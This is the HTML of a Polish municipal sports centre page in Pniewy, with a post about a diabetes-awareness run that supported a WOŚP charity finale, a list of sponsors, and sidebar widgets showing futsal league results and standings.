title="Łazienki Miejskie" alt="" class="slider-835 slide-1020" /></div></div>
        
    </div>
</div></div>

<nav class="py-3 py-md-0 mb-3 my-md-3 navbar navbar-light navbar-expand-md sticky-top site-header">
	<div class="container justify-content-between">
		<a class="navbar-brand d-md-none" href="https://osirpniewy.pl">OSiR Pniewy</a>
		<button class="navbar-toggler float-right" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="menu">
			<span class="navbar-toggler-icon"></span>
		</button>
		<div class="collapse navbar-collapse mx-auto" id="navbarText">
			<ul id="menu-menu-glowne" class="navbar-nav mx-auto text-center mt-2 mt-md-0"><li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853 nav-item"><a href="/" class="nav-link">Strona główna</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-904 nav-item dropdown"><a href="https://osirpniewy.pl/informacje-osir/" class="nav-link dropdown-toggle" data-toggle="dropdown">Informacje</a>
<div class="dropdown-menu">
<a href="https://osirpniewy.pl/informacje-osir/" class=" dropdown-item">O&nbsp;nas</a><a href="https://osirpniewy.pl/instytucje-wspolpracujace/" class=" dropdown-item">Instytucje współpracujące</a><a href="https://osirpniewy.pl/boiska-orlik-2012-informacje/" class=" dropdown-item">Orlik – informacje</a><a href="https://osirpniewy.pl/pniewy-i-okolice/" class=" dropdown-item">Pniewy i&nbsp;okolice</a><a href="https://osirpniewy.pl/dojazd/" class=" dropdown-item">Dojazd</a></div>
</li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-919 nav-item dropdown"><a href="https://osirpniewy.pl/harmonogram-imprez/" class="nav-link dropdown-toggle" data-toggle="dropdown">Harmonogramy</a>
<div class="dropdown-menu">
<a href="https://osirpniewy.pl/harmonogram-imprez/" class=" dropdown-item">Harmonogram imprez</a><a href="https://osirpniewy.pl/zajecia-sportowo-rekreacyjne-w-obiektach-osir-u/" class=" dropdown-item">Zajęcia sportowo-rekreacyjne w&nbsp;obiektach OSiR-u w&nbsp;sezonie 2024/2025</a><a href="https://osirpniewy.pl/grafiki-hala-duza-i-mala-sala/" class=" dropdown-item">Grafiki – hala, duża i&nbsp;mała sala</a><a href="https://osirpniewy.pl/grafiki-korekcyjna-i-lustra/" class=" dropdown-item">Grafiki – korekcyjna i&nbsp;lustra</a><a href="https://osirpniewy.pl/grafik-orlik-stadion-sauna/" class=" dropdown-item">Grafik – Orlik</a></div>
</li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901 nav-item"><a href="https://osirpniewy.pl/cennik/" class="nav-link">Cennik</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858 nav-item"><a href="https://osirpniewy.pl/kontakt/" class="nav-link">Kontakt</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685 nav-item"><a href="https://osirpniewy.pl/xi-bieg-papieski-03-10-2021r-2/" class="nav-link">Ochrona danych</a></li>
</ul>		</div>
	</div>
</nav>

<div class="container"><!-- content of all xd -->

	<div class="row">

		<div class="main-content col-12 col-md-6 col-lg-6 mb-3 mb-md-0">
		<div class="outer-box">
		
			<span class="date">29 stycznia 2024</span>
			<div class="post-title-outer"><h1 class="page-title post-title">Policzyli się z&nbsp;cukrzycą i&nbsp;wsparli 32 Finał WOŚP w&nbsp;Pniewach</h1></div>
				
			<div class="single-post-content">
                
                <p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-5252" src="https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-1600x817.jpg" alt=""   srcset="https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-scaled.jpg 1600w, https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-300x153.jpg 300w, https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-768x392.jpg 768w, https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-1536x784.jpg 1536w, https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-2048x1046.jpg 2048w, https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-310x158.jpg 310w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<div class="" dir="auto">
<div id=":rtc:" class="x1iorvi4 x1pi30zi x1l90r2v x1swvt13" data-ad-comet-preview="message" data-ad-preview="message">
<div class="x78zum5 xdt5ytf xz62fqu x16ldp7u">
<div class="xu06os2 x1ok221b">
<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a">
<div dir="auto">Z&nbsp;kronikarskiego obowiązku dodamy,że biegacze także przyczynili się do&nbsp;wsparcia 32 Finału <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/wosppniewy?__cft__[0]=AZXb-Ju4frNvk9ieMJ0qCojlCbgVb8XpT55TL5K0Gs8UhQe-XWk4footQ5be452-q5yo1Rx9QlxyKWJNiQ2xkiX-3U1anhd9Y2Et87m7eEq_aN_1ZkEdyd7K6IGHaG77avs&amp;__tn__=-]K-R"><span class="xt0psk2">WOŚP W&nbsp;Pniewach</span></a> swoim startem.</div>
<div dir="auto">Wyniki dostępne są&nbsp;na&nbsp;stronie naszego Partnera Technicznego <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/profile.php?id=100094872267528&amp;__cft__[0]=AZXb-Ju4frNvk9ieMJ0qCojlCbgVb8XpT55TL5K0Gs8UhQe-XWk4footQ5be452-q5yo1Rx9QlxyKWJNiQ2xkiX-3U1anhd9Y2Et87m7eEq_aN_1ZkEdyd7K6IGHaG77avs&amp;__tn__=-]K-R"><span class="xt0psk2">Foxter Sport</span></a></div>
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" tabindex="0" role="link" href="https://foxter-sport.pl/uploads/results/item_2813.pdf?fbclid=IwAR19PA90b7LUb2eMJDgKz9K_w-MQstOiPiwsFezW2bYCT31i5DfwczMC87E" target="_blank" rel="nofollow noopener noreferrer">https://foxter-sport.pl/uploads/results/item_2813.pdf</a></div>
<div dir="auto">Dziękujemy wszystkim, którzy&nbsp;wsparli nas w&nbsp;organizacji:</div>
<div dir="auto"><span class="xt0psk2">Cukiernia Capri Wiesław Kaczmarek </span></div>
<div dir="auto">Bartosz Wachowiak</div>
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/TwisterMG?__cft__[0]=AZXb-Ju4frNvk9ieMJ0qCojlCbgVb8XpT55TL5K0Gs8UhQe-XWk4footQ5be452-q5yo1Rx9QlxyKWJNiQ2xkiX-3U1anhd9Y2Et87m7eEq_aN_1ZkEdyd7K6IGHaG77avs&amp;__tn__=-]K-R"><span class="xt0psk2">Twister MG</span></a></div>
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/profile.php?id=100094872267528&amp;__cft__[0]=AZXb-Ju4frNvk9ieMJ0qCojlCbgVb8XpT55TL5K0Gs8UhQe-XWk4footQ5be452-q5yo1Rx9QlxyKWJNiQ2xkiX-3U1anhd9Y2Et87m7eEq_aN_1ZkEdyd7K6IGHaG77avs&amp;__tn__=-]K-R"><span class="xt0psk2">Foxter Sport</span></a></div>
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/BibliotekaPublicznaCentrumKulturyPniewy?__cft__[0]=AZXb-Ju4frNvk9ieMJ0qCojlCbgVb8XpT55TL5K0Gs8UhQe-XWk4footQ5be452-q5yo1Rx9QlxyKWJNiQ2xkiX-3U1anhd9Y2Et87m7eEq_aN_1ZkEdyd7K6IGHaG77avs&amp;__tn__=-]K-R"><span class="xt0psk2">Biblioteka Publiczna Centrum Kultury Pniewy</span></a></div>
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/LeMoniadaPniewy?__cft__[0]=AZXb-Ju4frNvk9ieMJ0qCojlCbgVb8XpT55TL5K0Gs8UhQe-XWk4footQ5be452-q5yo1Rx9QlxyKWJNiQ2xkiX-3U1anhd9Y2Et87m7eEq_aN_1ZkEdyd7K6IGHaG77avs&amp;__tn__=-]K-R"><span class="xt0psk2">LeMoniada Łazienki Pniewy</span></a></div>
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/bractwomorsow?__cft__[0]=AZXb-Ju4frNvk9ieMJ0qCojlCbgVb8XpT55TL5K0Gs8UhQe-XWk4footQ5be452-q5yo1Rx9QlxyKWJNiQ2xkiX-3U1anhd9Y2Et87m7eEq_aN_1ZkEdyd7K6IGHaG77avs&amp;__tn__=-]K-R"><span class="xt0psk2">PKM Bractwo Morsów</span></a></div>
</div>
</div>
</div>
</div>
</div>            
            </div>

		</div>

        		</div>
	
		<div class="col-12 col-md-3 col-lg-3 order-md-first left-sidebar mt-3 mt-md-0">
			<div id="nav_menu-2" class="widget-odd widget-first widget-1 panel widget mb-4 widget_nav_menu"><div class="menu-oferta-boksy-container"><ul id="menu-oferta-boksy" class="menu"><li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://osirpniewy.pl/hala-sportowo-widowiskowa/">Hala sportowo-widowiskowa</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://osirpniewy.pl/sale-pomocnicze/">Sale pomocnicze</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://osirpniewy.pl/silownia/">Siłownia</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://osirpniewy.pl/sauna/">Sauna</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://osirpniewy.pl/kompleks-boisk-orlik-2012/">Kompleks boisk Orlik 2012</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://osirpniewy.pl/stadion-miejski/">Stadion Miejski</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://osirpniewy.pl/boisko-rodowiskowe-w-chemnie/">Boisko środowiskowe w&nbsp;Chełmnie</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://osirpniewy.pl/kapieliska-w-gminie-pniewy/">Kąpieliska</a></li>
<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://osirpniewy.pl/xi-bieg-papieski-03-10-2021r-2/">Ochrona danych osobowych</a></li>
<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://osirpniewy.pl/ogolna-olimpiada-mlodziezy-w-triathlonie-zmiana-organizacji-ruchu/">Ogólna Olimpiada Młodzieży w&nbsp;Triathlonie &#8211; zmiana organizacji ruchu-23.08-24.08.2025</a></li>
</ul></div></div><div id="wpb_joomsport_matches-2" class="widget-even widget-2 panel widget mb-4 widget_wpb_joomsport_matches"><h3 class="widget-title">Wyniki &#8211; PALF 2025/2026</h3><div id="joomsport-container" class="jsDefaultContainer">    <div class="table-responsive">
        <div class="jsmainscroll jsrelatcont">
            
            <div>
                                    <div class="jscaruselcont jsview2" id="jsScrollMatches1384">
                                                        <div class="jsmatchcont">
                                    <table >
                                                                                                                                                                    <tr>
                                                        <td class="jsseason-container" colspan="3">
                                                                                                                    </td>
                                                    </tr>
                                                                                                                                                    <tr>
                                                        <td colspan="3">
                                                            <div class="jsmatchdate">
                                                                23.01.2026 21:00                                                                                                                            </div>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                                                                        <td class="tdminwdt jstdhometeam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Sajmon GSM</div>                                                        </div>
                                                    </td>
                                                    <td class="jsvalignmdl jscenter jsNoWrap">
                                                        <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://osirpniewy.pl/joomsport_match/palf-sezon-2025-2026-sajmon-gsm-vs-united-team/">7 - 4</a></div>                                                    </td>
                                                    <td class="tdminwdt jstdawayteam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">United Team</div>                                                        </div>
                                                    </td>
                                                                                                    </tr>
                                                                                                                                                                                            <tr>
                                                        <td class="jsseason-container" colspan="3">
                                                                                                                    </td>
                                                    </tr>
                                                                                                                                                    <tr>
                                                        <td colspan="3">
                                                            <div class="jsmatchdate">
                                                                23.01.2026 20:00                                                                                                                            </div>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                                                                        <td class="tdminwdt jstdhometeam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Young Boys</div>                                                        </div>
                                                    </td>
                                                    <td class="jsvalignmdl jscenter jsNoWrap">
                                                        <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://osirpniewy.pl/joomsport_match/palf-sezon-2025-2026-young-boys-vs-nikutizu/">1 - 2</a></div>                                                    </td>
                                                    <td class="tdminwdt jstdawayteam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Nikutizu</div>                                                        </div>
                                                    </td>
                                                                                                    </tr>
                                                                                                                                                                                            <tr>
                                                        <td class="jsseason-container" colspan="3">
                                                                                                                    </td>
                                                    </tr>
                                                                                                                                                    <tr>
                                                        <td colspan="3">
                                                            <div class="jsmatchdate">
                                                                23.01.2026 19:00                                                                                                                            </div>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                                                                        <td class="tdminwdt jstdhometeam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Huragan Podrzewie</div>                                                        </div>
                                                    </td>
                                                    <td class="jsvalignmdl jscenter jsNoWrap">
                                                        <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://osirpniewy.pl/joomsport_match/palf-sezon-2025-2026-huragan-podrzewie-vs-united-team/">5 - 5</a></div>                                                    </td>
                                                    <td class="tdminwdt jstdawayteam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">United Team</div>                                                        </div>
                                                    </td>
                                                                                                    </tr>
                                                                                                                                                                                            <tr>
                                                        <td class="jsseason-container" colspan="3">
                                                                                                                    </td>
                                                    </tr>
                                                                                                                                                    <tr>
                                                        <td colspan="3">
                                                            <div class="jsmatchdate">
                                                                23.01.2026 18:00                                                                                                                            </div>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                                                                        <td class="tdminwdt jstdhometeam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Sajmon GSM</div>                                                        </div>
                                                    </td>
                                                    <td class="jsvalignmdl jscenter jsNoWrap">
                                                        <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://osirpniewy.pl/joomsport_match/palf-sezon-2025-2026-sajmon-gsm-vs-ekologi-team/">1 - 5</a></div>                                                    </td>
                                                    <td class="tdminwdt jstdawayteam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Ekologi Team</div>                                                        </div>
                                                    </td>
                                                                                                    </tr>
                                                                                                                                                                    </table>
                            </div>
                                            </div>
                            </div>

                    </div>
    </div></div></div><div id="wpb_joomsport_matches-3" class="widget-odd widget-3 panel widget mb-4 widget_wpb_joomsport_matches"><h3 class="widget-title">Mecze PALF 2025/2026</h3><div id="joomsport-container" class="jsDefaultContainer">    <div class="table-responsive">
        <div class="jsmainscroll jsrelatcont">
            
            <div>
                                    <div class="jscaruselcont jsview2" id="jsScrollMatches1434">
                                                        <div class="jsmatchcont">
                                    <table >
                                                                                                                                                                    <tr>
                                                        <td class="jsseason-container" colspan="3">
                                                                                                                    </td>
                                                    </tr>
                                                                                                                                                    <tr>
                                                        <td colspan="3">
                                                            <div class="jsmatchdate">
                                                                30.01.2026 18:00                                                                                                                            </div>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                                                                        <td class="tdminwdt jstdhometeam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Ekologi Team</div>                                                        </div>
                                                    </td>
                                                    <td class="jsvalignmdl jscenter jsNoWrap">
                                                        <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://osirpniewy.pl/joomsport_match/palf-sezon-2025-2026-ekologi-team-vs-huragan-podrzewie/"> v </a></div>                                                    </td>
                                                    <td class="tdminwdt jstdawayteam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Huragan Podrzewie</div>                                                        </div>
                                                    </td>
                                                                                                    </tr>
                                                                                                                                                                                            <tr>
                                                        <td class="jsseason-container" colspan="3">
                                                                                                                    </td>
                                                    </tr>
                                                                                                                                                    <tr>
                                                        <td colspan="3">
                                                            <div class="jsmatchdate">
                                                                30.01.2026 19:00                                                                                                                            </div>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                                                                        <td class="tdminwdt jstdhometeam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Nikutizu</div>                                                        </div>
                                                    </td>
                                                    <td class="jsvalignmdl jscenter jsNoWrap">
                                                        <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://osirpniewy.pl/joomsport_match/palf-sezon-2025-2026-nikutizu-vs-united-team/"> v </a></div>                                                    </td>
                                                    <td class="tdminwdt jstdawayteam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">United Team</div>                                                        </div>
                                                    </td>
                                                                                                    </tr>
                                                                                                                                                                                            <tr>
                                                        <td class="jsseason-container" colspan="3">
                                                                                                                    </td>
                                                    </tr>
                                                                                                                                                    <tr>
                                                        <td colspan="3">
                                                            <div class="jsmatchdate">
                                                                30.01.2026 20:00                                                                                                                            </div>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                                                                        <td class="tdminwdt jstdhometeam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Young Boys</div>                                                        </div>
                                                    </td>
                                                    <td class="jsvalignmdl jscenter jsNoWrap">
                                                        <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://osirpniewy.pl/joomsport_match/palf-sezon-2025-2026-young-boys-vs-sajmon-gsm/"> v </a></div>                                                    </td>
                                                    <td class="tdminwdt jstdawayteam">
                                                        <div>
                                                            <div class="tdminembl">
                                                                                                                            </div>
                                                            <div class="js_div_particName">Sajmon GSM</div>                                                        </div>
                                                    </td>
                                                                                                    </tr>
                                                                                                                                                                    </table>
                            </div>
                                            </div>
                            </div>

                    </div>
    </div></div></div><div id="wpb_joomsport_standings-5" class="widget-even widget-last widget-4 panel widget mb-4 widget_wpb_joomsport_standings"><h3 class="widget-title">Tabela &#8211; PALF 2025/2026</h3><div class="jsmodtbl_responsive">
                    <div class="table-responsive">
                    <table class="table table-striped cansorttbl jsStandings">
                        <thead>
                            <tr>
                                <th  class="jsalcenter jsNoWrap">
                                    <span data-jsattr-short="#" data-jsattr-full="Ranga">
                                        Ranga 
                                    </span>
                                </th>
                                <th class="jsNoWrap jsalignleft">
                                    Drużyny                                </th>

                                                                                    <th class="jsalcenter jsNoWrap" >
                                                        <span data-jsattr-short="W" data-jsattr-full="Wygrane">
                                                            Wygrane                                                        </span>
                                                    </th>
                                                                                                        <th class="jsalcenter jsNoWrap" >
                                                        <span data-jsattr-short="R" data-jsattr-full="Zremisowane">
                                                            Zremisowane                                                        </span>
                                                    </th>
                                                                                                        <th class="jsalcenter jsNoWrap" >
                                                        <span data-jsattr-short="P" data-jsattr-full="Przegrane">
                                                            Przegrane                                                        </span>
                                                    </th>
                                                                                                        <th class="jsalcenter jsNoWrap" >
                                                        <span data-jsattr-short="Różn." data-jsattr-full="Różnica goli">
                                                            Różnica goli                                                        </span>
                                                    </th>
                                                                                                        <th class="jsalcenter jsNoWrap" >
                                                        <span data-jsattr-short="Pkt." data-jsattr-full="Punkty">
                                                            Punkty                                                        </span>
                                                    </th>
                                                                                    </tr>
                            </thead>
                            <tbody>
                                                                            <tr >
                                                <td class="jsalcenter" 
                                                >
                                                1</td>
                                                <td class="jsNoWrap jsalignleft">
                                                    Ekologi Team                                                </td>
                                                                                                                    <td class="jsalcenter jsNoWrap">
                                                                        8                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        1                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        0                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        44                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        25                                                                    </td>
                                                                                                                    </tr>
                                                                                            <tr >
                                                <td class="jsalcenter" 
                                                >
                                                2</td>
                                                <td class="jsNoWrap jsalignleft">
                                                    Nikutizu                                                </td>
                                                                                                                    <td class="jsalcenter jsNoWrap">
                                                                        6                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        1                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        2                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        11                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        19                                                                    </td>
                                                                                                                    </tr>
                                                                                            <tr >
                                                <td class="jsalcenter" 
                                                >
                                                3</td>
                                                <td class="jsNoWrap jsalignleft">
                                                    United Team                                                </td>
                                                                                                                    <td class="jsalcenter jsNoWrap">
                                                                        4                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        1                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        4                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        -3                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        13                                                                    </td>
                                                                                                                    </tr>
                                                                                            <tr >
                                                <td class="jsalcenter" 
                                                >
                                                4</td>
                                                <td class="jsNoWrap jsalignleft">
                                                    Huragan Podrzewie                                                </td>
                                                                                                                    <td class="jsalcenter jsNoWrap">
                                                                        3                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        2                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        4                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        -4                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        11                                                                    </td>
                                                                                                                    </tr>
                                                                                            <tr >
                                                <td class="jsalcenter" 
                                                >
                                                5</td>
                                                <td class="jsNoWrap jsalignleft">
                                                    Sajmon GSM                                                </td>
                                                                                                                    <td class="jsalcenter jsNoWrap">
                                                                        3                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        1                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        5                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        -11                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        10                                                                    </td>
                                                                                                                    </tr>
                                                                                            <tr >
                                                <td class="jsalcenter" 
                                                >
                                                6</td>
                                                <td class="jsNoWrap jsalignleft">
                                                    Young Boys                                                </td>
                                                                                                                    <td class="jsalcenter jsNoWrap">
                                                                        0                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        0                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        9                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        -37                                                                    </td>
                                                                                                                                        <td class="jsalcenter jsNoWrap">
                                                                        0                                                                    </td>
                                                                                                                    </tr>
                                                                                </tbody>
                            </table>
                        </div>
                                        <div class="matchExtraFields">
                                    </div>
                        </div></div>		</div>
		
		<div class="col-12 col-md-3 col-lg-3 order-md-last right-sidebar mt-3 mt-md-0">
			<div id="custom_html-2" class="widget_text widget-odd widget-first widget-1 noborder panel widget mb-4 widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/O%C5%9Brodek-Sportu-i-Rekreacji-w-Pniewach-440061129408516/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/O%C5%9Brodek-Sportu-i-Rekreacji-w-Pniewach-440061129408516/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/O%C5%9Brodek-Sportu-i-Rekreacji-w-Pniewach-440061129408516/">Ośrodek Sportu i Rekreacji w Pniewach</a></blockquote></div></div></div><div id="custom_html-3" class="widget_text widget-even widget-2 noborder panel widget mb-4 widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/LazienkiPniewy/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/LazienkiPniewy/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/LazienkiPniewy/">Łazienki Pniewy</a></blockquote></div></div></div><div id="text-8" class="widget-odd widget-3 panel widget mb-4 widget_text"><h3 class="widget-title">PALF 2024/2025</h3>			<div class="textwidget"><p><a href="https://osirpniewy.pl/2024/11/pniewska-amatorska-liga-futsalu-w-sezonie-2024-2025/#more-5704"><img decoding="async" class="alignnone wp-image-5812 size-full" src="https://osirpniewy.pl/wp-content/uploads/2024/12/palf24_25_www.png" alt=""   srcset="https://osirpniewy.pl/wp-content/uploads/2024/12/palf24_25_www.png 609w, https://osirpniewy.pl/wp-content/uploads/2024/12/palf24_25_www-300x155.png 300w, https://osirpniewy.pl/wp-content/uploads/2024/12/palf24_25_www-310x160.png 310w" sizes="(max-width: 609px) 100vw, 609px" /></a><em>Statystyki-terminarz</em></p>
</div>
